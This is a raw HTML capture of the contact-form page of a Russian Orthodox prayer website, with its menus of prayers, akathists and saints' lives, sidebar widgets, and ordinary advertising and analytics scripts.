

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moimolitvy.xyz/obratnaya-svyaz/
body_size: 11224
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <title>Обратная связь -</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel='stylesheet' href='/wp-content/themes/moimolitvy/style.css' type='text/css' media='all'>
  <link rel='stylesheet' href='/wp-content/themes/moimolitvy/css/autocomplete.css' type='text/css' media='all'>
  <link rel='stylesheet' href='/wp-content/themes/moimolitvy/css/slider.css' type='text/css' media='all'>
  <link rel='stylesheet' href='/wp-content/themes/moimolitvy/css/slidenav.css' type='text/css' media='all'>
  <link rel='stylesheet' href='/wp-content/themes/moimolitvy/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' href='/wp-content/themes/moimolitvy/custom.css' type='text/css' media='all'>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript">
  rbConfig = {start: performance.now(),rotator:'12guu'}; 
  </script>
  <script type="text/javascript">
  function onErrorPlacing() {
  if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
  cachePlacing('low');
  } else {
  setTimeout(function () {
  onErrorPlacing();
  }, 100)
  }
  }
  </script>
  <script charset="utf-8" async src="https://realpush.media/pushJs/d4d5f4ec66b6aeaa2fb20546174d9524.js"></script>
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Обратная связь -">
  <meta property="og:url" content="https://moimolitvy.xyz/obratnaya-svyaz/">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Обратная связь -">
  <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moimolitvy.xyz/#website","url":"https://moimolitvy.xyz/","name":"","potentialAction":{"@type":"SearchAction","target":"https://moimolitvy.xyz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://moimolitvy.xyz/obratnaya-svyaz/#webpage","url":"https://moimolitvy.xyz/obratnaya-svyaz/","inLanguage":"ru-RU","name":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c -","isPartOf":{"@id":"https://moimolitvy.xyz/#website"},"datePublished":"2018-03-23T15:39:23+00:00","dateModified":"2018-03-25T15:50:01+00:00","breadcrumb":{"@id":"https://moimolitvy.xyz/obratnaya-svyaz/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://moimolitvy.xyz/obratnaya-svyaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://moimolitvy.xyz/","url":"https://moimolitvy.xyz/","name":"moimolitvy.xyz"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://moimolitvy.xyz/obratnaya-svyaz/","url":"https://moimolitvy.xyz/obratnaya-svyaz/","name":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"}}]}]}
  </script>
  <style type="text/css">
  .mistape-test,.mistape_mistake_inner{color:#E42029 !important}#mistape_dialog h2::before,#mistape_dialog .mistape_action,.mistape-letter-back{background-color:#E42029 !important}#mistape_reported_text:before,#mistape_reported_text:after{border-color:#E42029 !important}.mistape-letter-front .front-left{border-left-color:#E42029 !important}.mistape-letter-front .front-right{border-right-color:#E42029 !important}.mistape-letter-front .front-bottom,.mistape-letter-back > .mistape-letter-back-top,.mistape-letter-top{border-bottom-color:#E42029 !important}.mistape-logo svg{fill:#E42029 !important}
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='shortcode-style-css' href='/wp-content/plugins/gogol/css/shortcode-style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slider-shortcode-style-css' href='/wp-content/plugins/gogol/css/shortcode-style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='owl-carousel-css' href='/wp-content/plugins/gogol/css/owl.carousel.css' type='text/css' media='all'>
  <link rel='stylesheet' id='shortcode-posts-css' href='/wp-content/plugins/gogol/css/shortcode-posts.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/supertoc/screen.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-polls-css' href='/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all'>
  <style id='wp-polls-inline-css' type='text/css'>
  .wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}
  </style>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
  <script type='text/javascript' src='https://code.jquery.com/jquery-3.3.1.min.js'></script>
  <script type='text/javascript' src='https://code.jquery.com/jquery-migrate-3.0.0.min.js'></script>
  <script type='text/javascript'>

  var adg_object_ad = {"ajax_url":"https:\/\/moimolitvy.xyz\/wp-admin\/admin-ajax.php"};

  </script>
  <script type='text/javascript' src='/wp-content/plugins/realbigForWP/asyncBlockInserting.js'></script>
  <script type='text/javascript'>

  var adg_object = {"ajax_url":"https:\/\/moimolitvy.xyz\/wp-admin\/admin-ajax.php"};

  </script>
  <script type='text/javascript' src='/wp-content/plugins/realbigForWP/readyAdGather.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoimolitvy.xyz%2Fobratnaya-svyaz%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoimolitvy.xyz%2Fobratnaya-svyaz%2F&#038;format=xml">
  <style>
  .pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}
  </style>
  <script type="text/javascript">
  (function(url){
  if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
  var addEvent = function(evt, handler) {
  if (window.addEventListener) {
  document.addEventListener(evt, handler, false);
  } else if (window.attachEvent) {
  document.attachEvent('on' + evt, handler);
  }
  };
  var removeEvent = function(evt, handler) {
  if (window.removeEventListener) {
  document.removeEventListener(evt, handler, false);
  } else if (window.detachEvent) {
  document.detachEvent('on' + evt, handler);
  }
  };
  var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
  var logHuman = function() {
  if (window.wfLogHumanRan) { return; }
  window.wfLogHumanRan = true;
  var wfscr = document.createElement('script');
  wfscr.type = 'text/javascript';
  wfscr.async = true;
  wfscr.src = url + '&r=' + Math.random();
  (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
  for (var i = 0; i < evts.length; i++) {
  removeEvent(evts[i], logHuman);
  }
  };
  for (var i = 0; i < evts.length; i++) {
  addEvent(evts[i], logHuman);
  }
  })('//moimolitvy.xyz/?wordfence_lh=1&hid=3D407E55B561D3EB4DB14A9562FD5530');
  </script>
  <style type="text/css">
  .broken_link,a.broken_link{text-decoration:line-through}
  </style>
  <style type="text/css">
  .uk-article-title,a.bbp-forum-title,.ln-posts-column .section-head a,.bookmark.social .uk-icon-odnoklassniki,.single .uk-article ul li:before,.search button{color:#3fb6cf}.uk-article ol > li:before,.post-author .go-comments,.search button:hover{background:#3fb6cf}.post-meta{border-top:1px solid #3fb6cf}.single .post-header .post-author,.single .post-header .post-author,.uk-button-primary,.news-icon,.book-icon,.user-info .uk-nav-navbar > li > a:hover,.user-info .uk-nav-navbar > li > a:focus,.uk-navbar-nav > li:hover > a,.uk-navbar-nav > li > a:focus,.uk-navbar-nav > li.uk-open > a{background:#3fb6cf}h2,.uk-h2,.single .post-header .uk-article-title{color:#3fb6cf}.single blockquote,.page blockquote{background:#f7f7f7 url(/wp-content/uploads/cite.png) 30px no-repeat}
  </style>
  <style>
  .coveredAd{max-height:1px;max-width:1px;overflow:hidden}
  </style>
  <style>
  .clearfy-cookie{position:fixed;left:0;right:0;bottom:0;padding:12px;color:#555555;background:#ffffff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.2);-moz-box-shadow:0 0 15px rgba(0,0,0,.2);box-shadow:0 0 15px rgba(0,0,0,.2);z-index:9999;font-size:13px;transition:.3s}.clearfy-cookie--left{left:20px;bottom:20px;right:auto;max-width:400px}.clearfy-cookie--right{left:auto;bottom:20px;right:20px;max-width:400px}.clearfy-cookie.clearfy-cookie-hide{transform:translateY(150%) translateZ(0);opacity:0}.clearfy-cookie-container{max-width:1170px;margin:0 auto;text-align:center}.clearfy-cookie-accept{background:#4b81e8;color:#fff;border:0;padding:.4em .8em;margin:0 .5em;font-size:13px}.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus{opacity:.9}
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762671, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762671" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body class="page-template-default page page-id-10">
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPGNR9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <header class="head-wrap">
    <div class="uk-container uk-container-center">
      <div class="uk-grid bbline">
        <div class="m15_0 uk-width-large-1-2 uk-text-center">
          <div class="logo">
            <a href="/"><img src="/wp-content/uploads/moimolitvy3.png" alt="logo header"></a>
          </div>
        </div>
        <div class="m15_0 uk-width-large-1-2 uk-width-medium-1-1 uk-hidden-medium uk-hidden-small">
          <div class="uk-hidden-small uk-align-right"></div>
        </div>
      </div>
    </div>
    <nav class="uk-navbar uk-navbar-attached">
      <div class="uk-container uk-container-center">
        <div class="uk-navbar-flip uk-hidden-large">
          <a href="#" class="uk-navbar-toggle" data-uk-offcanvas="">Меню</a>
        </div>
        <div class="search uk-navbar-flip">
          <button class="uk-button" data-uk-toggle="{target:'#search-form'}"><i class="uk-icon-search"></i></button>
        </div>
        <div class="menu-main-container">
          <ul id="menu-main" class="uk-navbar-nav">
            <li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166">
              <a href="/akafist/">Акафисты</a>
              <ul class="sub-menu">
                <li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167">
                  <a href="/akafist/glavnye/">Главные акафисты</a>
                </li>
                <li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168">
                  <a href="/akafist/svyatym-ugodnikam/">Акафисты святым угодникам</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1169">
              <a href="/molitva/">Молитвы</a>
              <ul class="sub-menu">
                <li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170">
                  <a href="/molitva/glavnaya/">Главные молитвы</a>
                </li>
                <li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171">
                  <a href="/molitva/svyatym/">Молитвы святым угодникам</a>
                </li>
                <li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172">
                  <a href="/molitva/na-vse-sluchai-zhizni/">На все случаи жизни</a>
                </li>
                <li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173">
                  <a href="/molitva/rodnyim/">Родным и близким</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831">
              <a href="/ikony/">Иконы</a>
            </li>
            <li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071">
              <a href="/psalom/">Псалмы</a>
            </li>
            <li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312">
              <a href="/zhitie/">Жития святых</a>
            </li>
            <li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2512">
              <a href="/mesta-i-moschi/">Места и мощи</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="" id="search-form" aria-hidden="true">
      <div class="uk-container uk-container-center">
        <form method="get" class="search" action="https://moimolitvy.xyz/">
          <input type="text" class="field_search" name="s" value="Поиск по сайту" onfocus="if (this.value == 'Поиск по сайту') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск по сайту';}"><input type="submit" class="sub" value="Найти">
        </form>
      </div>
    </div>
  </header>
  <div class="main-wrap">
    <div class="uk-container uk-container-center">
      <div id="tm-middle" class="tm-middle uk-grid">
        <div class="tm-main uk-width-medium-7-10 uk-row-first">
          <header class="post-header">
            <h1 class="uk-article-title">Обратная связь</h1>
          </header>
          <main id="tm-content" class="tm-content">
            <div class="ln-single-content uk-article">
              <div id="hypercontext">
                <div class='percentPointerClass marked coveredAd' data-id='11' style='clear:both;'>
                  <div id="content_rb_14423" class="content_rb" data-id="14423"></div>
                </div>
                <div class='percentPointerClass marked coveredAd' data-id='12' style='clear:both;'>
                  <div id="content_rb_14424" class="content_rb" data-id="14424"></div>
                </div><span id="content_pointer_id"></span>
                <div role="form" class="wpcf7" id="wpcf7-f12-p10-o1" lang="ru-RU" dir="ltr">
                  <div class="screen-reader-response"></div>
                  <form action="/obratnaya-svyaz/#wpcf7-f12-p10-o1" method="post" class="wpcf7-form" novalidate="novalidate">
                    <div style="display: none;">
                      <input type="hidden" name="_wpcf7" value="12"><input type="hidden" name="_wpcf7_version" value="5.1.4"><input type="hidden" name="_wpcf7_locale" value="ru_RU"><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-p10-o1"><input type="hidden" name="_wpcf7_container_post" value="10">
                    </div>
                    <p><label>Ваше имя (обязательно)<br>
                    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></span></label></p>
                    <p><label>Ваш e-mail (обязательно)<br>
                    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false"></span></label></p>
                    <div class='percentPointerClass' data-id='13' style='clear:both;'>
                      <div id="content_rb_47206" class="content_rb" data-id="47206"></div>
                    </div>
                    <div class='percentPointerClass' data-id='9' style='clear:both;'>
                      <div id="content_rb_14420" class="content_rb" data-id="14420"></div>
                    </div>
                    <p><label>Тема<br>
                    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false"></span></label></p>
                    <p><label>Сообщение<br>
                    <span class="wpcf7-form-control-wrap your-message">
                    <textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></label><br>
                    [recaptcha]</p>
                    <p><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit"></p>
                    <div class="wpcf7-response-output wpcf7-display-none"></div>
                  </form>
                </div>
                <div class='percentPointerClass' data-id='10' style='clear:both;'>
                  <div id="content_rb_14422" class="content_rb" data-id="14422"></div>
                </div>
                <script>
                var blockSettingArray = [];
                var usedBlockSettingArray = [];
                var contentLength = 106;
                usedBlockSettingArray[0] = [];
                usedBlockSettingArray[0]["id"] = '14420';
                usedBlockSettingArray[0]["elementPosition"] = 1;
                usedBlockSettingArray[1] = [];
                usedBlockSettingArray[1]["id"] = '14422';
                usedBlockSettingArray[1]["elementPosition"] = 0;
                blockSettingArray[2] = [];
                blockSettingArray[2]["minSymbols"] = 0;
                blockSettingArray[2]["minHeaders"] = 0;
                blockSettingArray[2]["id"] = '11';
                blockSettingArray[2]["setting_type"] = 3;
                blockSettingArray[2]["element"] = "p";
                blockSettingArray[2]["directElement"] = "#tm-footer";
                blockSettingArray[2]["elementPosition"] = 0;
                blockSettingArray[2]["elementPlace"] = 1;
                blockSettingArray[3] = [];
                blockSettingArray[3]["minSymbols"] = 0;
                blockSettingArray[3]["minHeaders"] = 0;
                blockSettingArray[3]["id"] = '12';
                blockSettingArray[3]["setting_type"] = 1;
                blockSettingArray[3]["element"] = "h2";
                blockSettingArray[3]["elementPosition"] = 1;
                blockSettingArray[3]["elementPlace"] = 1;
                usedBlockSettingArray[2] = [];
                usedBlockSettingArray[2]["id"] = '47206';
                usedBlockSettingArray[2]["elementPosition"] = 1;
                var jsInputerLaunch = 15;
                function launchAsyncFunctionLauncher() {
                if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
                asyncFunctionLauncher();
                } else {
                setTimeout(function () {
                launchAsyncFunctionLauncher();
                }, 100)
                }
                }
                launchAsyncFunctionLauncher();
                </script>
                <div class="post-meta">
                  <div class="mistakes"><img src="/wp-content/themes/moimolitvy/images/mistakes.png"></div>
                  <div id="post-ratings-10" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="830e12cf23">
                    <img id="rating_10_1" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(10, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_10_2" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(10, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_10_3" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(10, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_10_4" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(10, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_10_5" src="/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(10, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (No Ratings Yet)<br>
                    <span class="post-ratings-text" id="ratings_10_text"></span>
                    <meta itemprop="headline" content="Обратная связь">
                    <meta itemprop="description" content="">
                    <meta itemprop="datePublished" content="2018-03-23T18:39:23+00:00">
                    <meta itemprop="dateModified" content="2018-03-25T18:50:01+00:00">
                    <meta itemprop="url" content="https://moimolitvy.xyz/obratnaya-svyaz/">
                    <meta itemprop="author" content="admin">
                    <meta itemprop="mainEntityOfPage" content="https://moimolitvy.xyz/obratnaya-svyaz/">
                    <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                      <meta itemprop="name" content="">
                      <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                        <meta itemprop="url" content="">
                      </div>
                    </div>
                  </div>
                  <div id="post-ratings-10-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                  <div class="share">
                    <div class="post-share__title">
                      Поделиться с друзьями:
                    </div>
                    <div data-mobile-view="false" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1677737" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="ok.vk.fb.mr.em." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons"></div>
                  </div>
                </div>
                <div class="breadcrumbs">
                  <span><span><a href="/">moimolitvy.xyz</a></span></span>
                </div>
              </div>
            </div>
            <div id="commentpost">
              <div id="smartrotator_ad_223"></div>
              <div class="clearfix"></div>
            </div>
          </main>
        </div>
        <aside id="content-sidebar" class="tm-sidebar-b uk-width-medium-3-10">
          <section id="nav_menu-3" class="widget uk-panel-box uk-panel-box-primary widget_nav_menu">
            <div class="menu-vidzhet-menyu-container">
              <ul id="menu-vidzhet-menyu" class="menu">
                <li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1140">
                  <a href="/akafist/">Акафисты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142">
                      <a href="/akafist/glavnye/">Главные акафисты</a>
                    </li>
                    <li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141">
                      <a href="/akafist/svyatym-ugodnikam/">Акафисты святым угодникам</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1144">
                  <a href="/molitva/">Молитвы</a>
                  <ul class="sub-menu">
                    <li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145">
                      <a href="/molitva/glavnaya/">Главные молитвы</a>
                    </li>
                    <li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146">
                      <a href="/molitva/svyatym/">Молитвы святым угодникам</a>
                    </li>
                    <li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147">
                      <a href="/molitva/na-vse-sluchai-zhizni/">На все случаи жизни</a>
                    </li>
                    <li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148">
                      <a href="/molitva/rodnyim/">Родным и близким</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048">
                  <a href="/ikony/">Иконы</a>
                </li>
                <li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070">
                  <a href="/psalom/">Псалмы</a>
                </li>
                <li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2513">
                  <a href="/zhitie/">Жития святых</a>
                </li>
                <li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514">
                  <a href="/mesta-i-moschi/">Места и мощи</a>
                </li>
              </ul>
            </div>
          </section>
          <section id="recent-posts-2" class="widget uk-panel-box uk-panel-box-primary widget_recent_entries">
            <div class="aside-title">
              Последние записи
            </div>
            <ul>
              <li>
                <a href="/mesta-i-moschi/podmoskovya-i-moskvy-4451/">Святые места Подмосковья и Москвы: храмы, монастыри и источники</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/deystvuyuschie-monastyri-moskvy-s-adresami-i-metro-4449/">Обзор действующих монастырей Москвы с адресами и ближайшим метро</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/znamenskiy-sobor-v-tyumeni-4447/">Знаменский кафедральный собор в Тюмени: история и современная деятельность</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/kazanskiy-sobor-v-kurske-4445/">История возникновения и архитектура Сергиево-Казанского собора в Курске</a>
              </li>
              <li>
                <a href="/mesta-i-moschi/troitse-izmaylovskiy-sobor-v-sankt-peterburge-4441/">Особенности архитектуры и деятельность Троице-Измайловского собора в Санкт-Петербурге</a>
              </li>
            </ul>
          </section>
          <section id="cite_day_widget-2" class="widget uk-panel-box uk-panel-box-primary widget_cite_day_widget">
            <div class="box">
              <div class="head">
                <div class="foot">
                  <div class="prolog_header">
                    Цитата дня
                  </div>
                  <p></p>
                  <p>Любитель молчания приближается к Богу и, тайно с Ним беседуя, просвещается от Него.</p>
                  <p class="author">прп. Иоанн Лествичник</p>
                </div>
              </div>
            </div>
          </section>
          <section id="true_last_comments_widget-2" class="widget uk-panel-box uk-panel-box-primary widget_true_last_comments_widget">
            <div class="aside-title">
              Последние комментарии
            </div>
            <ul class="widgcomm">
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Ден</span> <span class="date_aut">26.02.2019</span>
                </div><a class="auth" href="/akafist/svyatym-ugodnikam/otroku-vyacheslavu-616/" rel="external nofollow" title="Описание и текст акафиста отроку Вячеславу Крашенинникову">Описание и текст акафиста отроку Вячеславу Крашенинникову</a>
                <div class="excerp">
                  Мне сегодня приснился отрок и попросил помочь
                </div>
              </li>
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Александр</span> <span class="date_aut">01.02.2019</span>
                </div><a class="auth" href="/molitva/glavnaya/trisvyatoe-914/" rel="external nofollow" title="Значение и текст православной молитвы «Трисвятое»">Значение и текст православной молитвы «Трисвятое»</a>
                <div class="excerp">
                  Нет такого понятия "Трисвятое по Отче наш". Х
                </div>
              </li>
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Ангел</span> <span class="date_aut">24.12.2018</span>
                </div><a class="auth" href="/molitva/na-vse-sluchai-zhizni/obereg-1120/" rel="external nofollow" title="Описание и слова сильной молитвы-оберега от неудач и беды">Описание и слова сильной молитвы-оберега от неудач и беды</a>
                <div class="excerp">
                  Описание и слова сильной молитвы-оберега от н
                </div>
              </li>
              <li class="comcont">
                <div class="h_comm">
                  <span class="name_aut">Евгений</span> <span class="date_aut">19.07.2018</span>
                </div><a class="auth" href="/akafist/glavnye/o-upokoenii-usopshih-692/" rel="external nofollow" title="Зачем следует читать акафист о упокоении всех усопших">Зачем следует читать акафист о упокоении всех усопших</a>
                <div class="excerp">
                  Очень хорошие молитвы
                </div>
              </li>
            </ul>
          </section>
          <section id="custom_html-2" class="widget_text widget uk-panel-box uk-panel-box-primary widget_custom_html">
